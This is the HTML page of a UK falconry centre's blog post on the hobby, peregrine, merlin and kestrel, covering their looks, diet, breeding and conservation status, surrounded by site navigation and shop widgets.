menu-item-type-post_type menu-item-object-page menu-item-7327 depth-1"><a href='https://feathersandfur.co.uk/amazon-wishlist/' data-level='2'><span class="menu-item-text"><span class="menu-text">Amazon Wish List</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112 depth-1"><a href='https://feathersandfur.co.uk/testimonials/' data-level='2'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885 depth-1"><a href='https://feathersandfur.co.uk/newsletter-sign-up/' data-level='2'><span class="menu-item-text"><span class="menu-text">Newsletter Sign Up</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043 depth-1"><a href='https://feathersandfur.co.uk/avian-influenza-and-feathers-and-fur-falconry-centre/' data-level='2'><span class="menu-item-text"><span class="menu-text">Avian Influenza and Feathers and Fur Falconry Centre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653 depth-1"><a href='https://feathersandfur.co.uk/injured-sick-young-wildlife/' data-level='2'><span class="menu-item-text"><span class="menu-text">Injured / Sick / Young Wildlife</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110 depth-1"><a href='https://feathersandfur.co.uk/zoo-licence/' data-level='2'><span class="menu-item-text"><span class="menu-text">Zoo Licence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 depth-1"><a href='https://feathersandfur.co.uk/rehoming-of-feathers-and-fur-falconry-centre/' data-level='2'><span class="menu-item-text"><span class="menu-text">Rehoming The Centre</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style" data-cart-hash="1848d2738a84a1f81fabcbcdf1297b13">

	<a class="wc-ico-cart text-disable rectangular-counter-style" href="https://feathersandfur.co.uk/cart/"><i class="the7-mw-icon-cart-bold"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://feathersandfur.co.uk/cart/" class="button view-cart">View Cart</a><a href="https://feathersandfur.co.uk/checkout/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>				</p>
				<p class="buttons">
					<a href="https://feathersandfur.co.uk/cart/" class="button view-cart">View Cart</a><a href="https://feathersandfur.co.uk/checkout/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-548 first depth-0"><a href='https://feathersandfur.co.uk' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118 depth-0"><a href='https://feathersandfur.co.uk/visiting-the-centre/' data-level='1'><span class="menu-item-text"><span class="menu-text">Visiting the Centre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-771 has-children depth-0"><a href='https://feathersandfur.co.uk/shop/' class='not-clickable-item' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">Shop</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266 first depth-1"><a href='https://feathersandfur.co.uk/shop/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shop Experiences &#038; Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265 depth-1"><a href='https://feathersandfur.co.uk/raptor-and-reptile-frozen-food/' data-level='2'><span class="menu-item-text"><span class="menu-text">Raptor and Reptile Frozen Food</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1235 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Experiences</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238 first depth-1"><a href='https://feathersandfur.co.uk/falconry_experiences/' data-level='2'><span class="menu-item-text"><span class="menu-text">Falconry Experiences</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302 depth-1"><a href='https://feathersandfur.co.uk/birthday-parties/' data-level='2'><span class="menu-item-text"><span class="menu-text">Birthday Parties</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331 depth-1"><a href='https://feathersandfur.co.uk/photography-sessions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Photography Sessions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311 depth-1"><a href='https://feathersandfur.co.uk/falconry-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Falconry Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1236 has-children depth-1"><a href='#' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Bespoke Events</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365 first depth-2"><a href='https://feathersandfur.co.uk/corporate-events/' data-level='3'><span class="menu-item-text"><span class="menu-text">Corporate Events</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375 depth-2"><a href='https://feathersandfur.co.uk/falconry-talks-displays/' data-level='3'><span class="menu-item-text"><span class="menu-text">Falconry Talks &#038; Displays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564 depth-2"><a href='https://feathersandfur.co.uk/school-talks/' data-level='3'><span class="menu-item-text"><span class="menu-text">School Talks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 depth-2"><a href='https://feathersandfur.co.uk/care-therapy/' data-level='3'><span class="menu-item-text"><span class="menu-text">Care Therapy</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-770 last has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><i class="fa fa-info"></i><span class="menu-item-text"><span class="menu-text">More Info</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772 first depth-1"><a href='https://feathersandfur.co.uk/contact/' data-level='2'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079 depth-1"><a href='https://feathersandfur.co.uk/gallery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400 depth-1"><a href='https://feathersandfur.co.uk/news/' data-level='2'><span class="menu-item-text"><span class="menu-text">News from the Birds</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 depth-1"><a href='https://feathersandfur.co.uk/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791 depth-1"><a href='https://feathersandfur.co.uk/conservation-at-feathers-and-fur/' data-level='2'><span class="menu-item-text"><span class="menu-text">Conservation at Feathers and Fur Falconry Centre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076 depth-1"><a href='https://feathersandfur.co.uk/videos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Videos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078 depth-1"><a href='https://feathersandfur.co.uk/directions-hours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Directions &#038; Hours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7327 depth-1"><a href='https://feathersandfur.co.uk/amazon-wishlist/' data-level='2'><span class="menu-item-text"><span class="menu-text">Amazon Wish List</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112 depth-1"><a href='https://feathersandfur.co.uk/testimonials/' data-level='2'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885 depth-1"><a href='https://feathersandfur.co.uk/newsletter-sign-up/' data-level='2'><span class="menu-item-text"><span class="menu-text">Newsletter Sign Up</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043 depth-1"><a href='https://feathersandfur.co.uk/avian-influenza-and-feathers-and-fur-falconry-centre/' data-level='2'><span class="menu-item-text"><span class="menu-text">Avian Influenza and Feathers and Fur Falconry Centre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653 depth-1"><a href='https://feathersandfur.co.uk/injured-sick-young-wildlife/' data-level='2'><span class="menu-item-text"><span class="menu-text">Injured / Sick / Young Wildlife</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110 depth-1"><a href='https://feathersandfur.co.uk/zoo-licence/' data-level='2'><span class="menu-item-text"><span class="menu-text">Zoo Licence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 depth-1"><a href='https://feathersandfur.co.uk/rehoming-of-feathers-and-fur-falconry-centre/' data-level='2'><span class="menu-item-text"><span class="menu-text">Rehoming The Centre</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


<style id="the7-page-content-style">
.fancy-header {
  background-image: none;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: #242c4f;
}
.mobile-false .fancy-header {
  background-attachment: scroll;
}
.fancy-header .wf-wrap {
  min-height: 200px;
  padding-top: 0px;
  padding-bottom: 0px;
}
.fancy-header .fancy-title {
  font-size: 30px;
  line-height: 36px;
  color: #ffffff;
  text-transform: none;
}
.fancy-header .fancy-subtitle {
  font-size: 18px;
  line-height: 26px;
  color: #ffffff;
  text-transform: none;
}
.fancy-header .breadcrumbs {
  color: #ffffff;
}
.fancy-header-overlay {
  background: rgba(0,0,0,0.5);
}
@media screen and (max-width: 778px) {
  .fancy-header .wf-wrap {
    min-height: 70px;
  }
  .fancy-header .fancy-title {
    font-size: 30px;
    line-height: 38px;
  }
  .fancy-header .fancy-subtitle {
    font-size: 20px;
    line-height: 28px;
  }
  .fancy-header.breadcrumbs-mobile-off .breadcrumbs {
    display: none;
  }
  #fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 0px !important;
  }
  .fancy-header.title-left .breadcrumbs {
    text-align: center;
    float: none;
  }
  .breadcrumbs {
    margin-bottom: 10px;
  }
  .breadcrumbs.breadcrumbs-bg {
    margin-top: 10px;
  }
  .fancy-header.title-right .breadcrumbs {
    margin: 10px 0 10px 0;
  }
  #fancy-header .hgroup,
  #fancy-header .breadcrumbs {
    text-align: center;
  }
  .fancy-header .hgroup {
    padding-bottom: 5px;
  }
  .breadcrumbs-off .hgroup {
    padding-bottom: 5px;
  }
  .title-right .hgroup {
    padding: 0 0 5px 0;
  }
  .title-right.breadcrumbs-off .hgroup {
    padding-top: 5px;
  }
  .title-left.disabled-bg .breadcrumbs {
    margin-bottom: 0;
  }
}

</style><header id="fancy-header" class="fancy-header breadcrumbs-off breadcrumbs-mobile-off title-center" >
    <div class="wf-wrap"><div class="fancy-title-head hgroup"><h1 class="fancy-title entry-title" ><span>Falcons found in the UK</span></h1></div></div>

	
</header>

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5591" class="single-postlike circle-fancy-style post-5591 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-1 description-off">

	<div class="entry-content"><p style="font-weight: 400;">This week’s blog follows on from the Wildlife Wednesday posts and Fun Fact Friday on our social media which were all about Hobbies and the other falcons we have here in the UK, so here are a few more amazing insights into these amazing Birds of Prey.</p>
<p style="font-weight: 400;"><img decoding="async" class="wp-image-5594 alignleft" src="https://feathersandfur.co.uk/wp-content/uploads/2023/06/Hobby-300x207.jpeg" alt="" width="210" height="145" srcset="https://feathersandfur.co.uk/wp-content/uploads/2023/06/Hobby-300x207.jpeg 300w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/Hobby-600x415.jpeg 600w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/Hobby-1024x708.jpeg 1024w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/Hobby-768x531.jpeg 768w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/Hobby-1536x1062.jpeg 1536w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/Hobby-2048x1416.jpeg 2048w" sizes="(max-width: 210px) 100vw, 210px" />Let’s start with the stunning Hobby. These guys are definitely the standout dressers of the falcon world with their dark striped waist coats, red buff trousers and dark grey over coat with a dark malar stripe on a white face really standing out as a lovely mask.</p>
<p style="font-weight: 400;">Arriving here in the UK from April to May, they use the UK as a base for breeding, staying here for the whole of the summer. Feasting on insects usually over bodies of water, mayflies, dragonflies etc, catching them in flight and eating them on the wing, along with small birds over open grasslands.</p>
<p style="font-weight: 400;">Like most falcons they don’t build a fabulous nest, instead simply robbing a magpies or crows nest, producing 2-3 eggs per year. The males and female are similar in colouration however, like all birds of prey the girls are larger than the boys. Once the chicks are successfully reared it’s back to Africa where they overwinter in the warmer weather.</p>
<p style="font-weight: 400;">They are currently a green listed bird meaning their numbers are of least concern with the population spreading north over the past few decades finding their way to the North of England but still rare in Scotland.</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><img decoding="async" class=" wp-image-1121 alignleft" src="https://feathersandfur.co.uk/wp-content/uploads/2018/05/Acer-Peregrine-300x210.jpg" alt="Peregrine Falcon - Acer" width="212" height="148" srcset="https://feathersandfur.co.uk/wp-content/uploads/2018/05/Acer-Peregrine-300x210.jpg 300w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/Acer-Peregrine-600x420.jpg 600w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/Acer-Peregrine-768x538.jpg 768w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/Acer-Peregrine.jpg 1000w" sizes="(max-width: 212px) 100vw, 212px" />Peregrine – Well this one could fill many, many pages so I’ll keep it to the highlights, which obviously has to start with its speed. You don’t win the fasted animal on the planet award for nothing, 242MPH was achieved by a falcon called ‘Frightful’ in 1999 in the USA in a flight experiment. You can read all about it here <a href="https://www.guinnessworldrecords.com/world-records/70929-fastest-bird-diving">https://www.guinnessworldrecords.com/world-records/70929-fastest-bird-diving</a></p>
<p style="font-weight: 400;">However, even though it was an experiment it can’t take away from the fact that even in a regular Thursday night stoop for a simple pigeon dinner the Peregrine is a lethal predator. Once of our favourite things to talk about during our handling sessions with our Peregrine, Maverick, is the adaptation to urban life. Utilising buildings, our huge pigeon numbers and even the street lighting to allow for 24-hour hunting. In the UK the Peregrine falcon has fought its way back from the devastating impact of DDT to now boast almost 20% of the European population, a number we should be proud of and protect.</p>
<p style="font-weight: 400;"><img decoding="async" class=" wp-image-5593 alignleft" src="https://feathersandfur.co.uk/wp-content/uploads/2023/06/IMG_B51E9921102A-1-225x300.jpeg" alt="" width="176" height="235" srcset="https://feathersandfur.co.uk/wp-content/uploads/2023/06/IMG_B51E9921102A-1-225x300.jpeg 225w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/IMG_B51E9921102A-1-600x800.jpeg 600w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/IMG_B51E9921102A-1-768x1024.jpeg 768w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/IMG_B51E9921102A-1-1152x1536.jpeg 1152w, https://feathersandfur.co.uk/wp-content/uploads/2023/06/IMG_B51E9921102A-1.jpeg 1536w" sizes="(max-width: 176px) 100vw, 176px" />Merlins &#8211;  no not a magical interlude (although who doesn’t love those) but the UK’s smallest falcon and a hard one to spot, not only due to their small stature and high speed flight but the fact they are a red listed species. Read here to find out more about the RSPB’s red list <a href="https://www.rspb.org.uk/birds-and-wildlife/wildlife-guides/uk-conservation-status-explained/">https://www.rspb.org.uk/birds-and-wildlife/wildlife-guides/uk-conservation-status-explained/</a></p>
<p style="font-weight: 400;">They are a permanent resident in northern England however, numbers are boosted in winter with those moving down from Iceland to overwinter in our slightly warmer climate.</p>
<p style="font-weight: 400;">The Merlin is a dimorphic species meaning the boys and girls look different with the females being cream and brown and the males being grey with orange/cream chest and tummies. About the size of a large blackbird these highspeed predators catch birds on the wing such as pipets and sparrows, supplementing with insects when needed.</p>
<p style="font-weight: 400;"><img loading="lazy" decoding="async" class=" wp-image-1152 alignleft" src="https://feathersandfur.co.uk/wp-content/uploads/2018/05/Gallery7-300x210.jpg" alt="Kestrel - Bourneville" width="233" height="163" srcset="https://feathersandfur.co.uk/wp-content/uploads/2018/05/Gallery7-300x210.jpg 300w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/Gallery7-600x420.jpg 600w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/Gallery7-768x538.jpg 768w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/Gallery7.jpg 1000w" sizes="auto, (max-width: 233px) 100vw, 233px" />Finally, and by no means least, the Kestrel – an outstanding falcon with the wind beneath their wings hovering like a pro, keeping their head perfectly still whilst their tail acts to balance and their wings rotate in small circles. This amazing flight technique used by other birds of prey but mastered by the Kestrel helps us identify it as we are zooming down the motorway or going past on a train, with the unmanaged grasslands banking the roads and railway lines being a preferred place to hunt their small mammals. Their diet is wide and wonderful with small mammals such as voles, mice and shrews making up the bulk of their diet but insects, reptiles and birds supplementing too. The boys stand out with a marvellous blue/grey head and tail with the girls being brown and larger, both often seen perching on wires and telegraph poles waiting for the moment to pounce. Once common, the Kestrel has taken a worrying downturn in population, dropping almost 40% since 1995 with no clear reason why. Perhaps lack of nest sites, lack of insects or habitat loss are to blame but it is a worrying trend and hopefully one that won’t continue.</p>
<p style="font-weight: 400;">Thank you for reading and dont forget if you would like to learn more about our beautiful birds do come along on our <a href="https://feathersandfur.co.uk/shop/half-day-bird-of-prey-experience/">Half Day Experience</a> Sessions, <a href="https://feathersandfur.co.uk/shop/family-falconry-experience/">Family Falconry</a> sessions, or book us for an educational talk.</p>
<p style="font-weight: 400;">References</p>
<p style="font-weight: 400;"><strong>BTO website &#8211; <a href="http://www.bto.org/">www.bto.org</a></strong></p>
<p style="font-weight: 400;"><strong>RSPB Website &#8211; <a href="https://www.rspb.org.uk/">https://www.rspb.org.uk</a></strong></p>
<p style="font-weight: 400;"><strong>Ruth Weaver for picture</strong></p>
<p style="font-weight: 400;"><strong><a href="https://www.ruths-portraits.com/">https://www.ruths-portraits.com</a></strong></p>
<p style="font-weight: 400;"><strong>Jacob ONeil for photo of Hobby. </strong></p>
<p style="font-weight: 400;"><strong> </strong></p>
<p style="font-weight: 400;">
</div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this article</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffeathersandfur.co.uk%2Ffalcons-found-in-the-uk%2F&#038;t=Falcons+found+in+the+UK" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ffeathersandfur.co.uk%2Ffalcons-found-in-the-uk%2F&#038;text=Falcons+found+in+the+UK" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=Falcons%20found%20in%20the%20UK%20-%20https%3A%2F%2Ffeathersandfur.co.uk%2Ffalcons-found-in-the-uk%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on WhatsApp</span><span class="screen-reader-text">Share on WhatsApp</span></a>
	</div>
</div>
<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://feathersandfur.co.uk/eggcellent-easter-event/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Eggcellent Easter Event!</span></a><a class="nav-next" href="https://feathersandfur.co.uk/moss-end-summer-fair/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Moss End Summer Fair</span></a></div></nav>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title">Product categories</div><ul class="product-categories"><li class="cat-item cat-item-37"><a href="https://feathersandfur.co.uk/product-category/birthday-parties/">Birthday Parties</a></li>
<li class="cat-item cat-item-36"><a href="https://feathersandfur.co.uk/product-category/experience-sessions/">Experience Sessions</a></li>
<li class="cat-item cat-item-35"><a href="https://feathersandfur.co.uk/product-category/falconry-services/">Falconry Services</a></li>
<li class="cat-item cat-item-38"><a href="https://feathersandfur.co.uk/product-category/photography-sessions/">Photography Sessions</a></li>
<li class="cat-item cat-item-73"><a href="https://feathersandfur.co.uk/product-category/sponsorship/">Sponsorship</a></li>
</ul></section><section id="woocommerce_recent_reviews-2" class="widget woocommerce widget_recent_reviews"><div class="widget-title">Recent reviews</div><ul class="product_list_widget"><li>
	
	<a href="https://feathersandfur.co.uk/shop/weekend-school-holiday-birthday-party/#comment-26">
		<img width="300" height="300" src="https://feathersandfur.co.uk/wp-content/uploads/2018/04/J-Birthday-Party-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child holding Indian Eagle Owl" decoding="async" loading="lazy" srcset="https://feathersandfur.co.uk/wp-content/uploads/2018/04/J-Birthday-Party-1-300x300.jpg 300w, https://feathersandfur.co.uk/wp-content/uploads/2018/04/J-Birthday-Party-1-200x200.jpg 200w, https://feathersandfur.co.uk/wp-content/uploads/2018/04/J-Birthday-Party-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<span>
		<a href="https://feathersandfur.co.uk/shop/weekend-school-holiday-birthday-party/#comment-26">
			<span class="product-title">Weekend & Holidays Birthday Party</span>
		</a>

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
		<span class="reviewer">by Nicky and Anneli</span>
	</span>

	</li>
<li>
	
	<a href="https://feathersandfur.co.uk/shop/family-falconry-experience/#comment-11">
		<img width="300" height="300" src="https://feathersandfur.co.uk/wp-content/uploads/2020/10/Norman-on-fist-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://feathersandfur.co.uk/wp-content/uploads/2020/10/Norman-on-fist-300x300.jpg 300w, https://feathersandfur.co.uk/wp-content/uploads/2020/10/Norman-on-fist-200x200.jpg 200w, https://feathersandfur.co.uk/wp-content/uploads/2020/10/Norman-on-fist-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<span>
		<a href="https://feathersandfur.co.uk/shop/family-falconry-experience/#comment-11">
			<span class="product-title">Family Falconry Experience</span>
		</a>

